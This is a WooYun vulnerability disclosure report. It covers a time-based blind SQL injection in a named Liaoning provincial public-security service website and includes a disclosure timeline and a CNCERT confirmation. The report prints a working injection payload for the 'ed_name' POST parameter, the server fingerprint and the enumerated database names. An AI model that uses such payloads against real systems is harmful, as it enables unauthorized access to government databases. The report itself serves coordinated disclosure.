漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0115819
漏洞标题:某省某机关服务网站存在SQL注入
相关厂商:cncert国家互联网应急中心
漏洞作者: cloud克劳德
提交时间:2015-05-31 08:28
修复时间:2015-07-19 18:18
公开时间:2015-07-19 18:18
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-31: 细节已通知厂商并且等待厂商处理中
2015-06-04: 厂商已经确认,细节仅向厂商公开
2015-06-14: 细节向核心白帽子及相关领域专家公开
2015-06-24: 细节向普通白帽子公开
2015-07-04: 细节向实习白帽子公开
2015-07-19: 细节向公众公开
简要描述:
RT
详细说明:
某省公安机关服务网站SQL时间盲注
http://wsfw.lnga.gov.cn/
辽宁省网上公安机关服务大厅
漏洞证明:

Parameter: ed_name (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: button=%e6%8f%90%e4%ba%a4&address=3137 Laguna Street&button=%e9%80%80%e5%87%ba&ed_address=3137 Laguna Street&ed_job=1&ed_name=ljixhyry' AND (SELECT * FROM (SELECT(SLEEP(20)))CsgP) AND 'pDGs'='pDGs&ed_sex=%e7%94%b7&idcard=123&message=20&name=ljixhyry&sex=%e7%94%b7&submit=submit&tel=555-666-0606&type=tsjb&validate=01/01/1967
---
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0

available databases [10]:
[*] `ln110servicecenter`
[*] counter
[*] information_schema
[*] jindw
[*] limesurvey
[*] ln110xinfang
[*] mysql
[*] weiboamsnage
[*] www365anfangcom
[*] zsxh
修复方案:
过滤
版权声明:转载请注明来源 cloud克劳德@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-06-04 18:16
厂商回复:
CNVD确认并复现所述漏洞情况,已经转由CNCERT下发给辽宁分中心,由辽宁分中心后续协调网站管理单位处置
最新状态:
暂无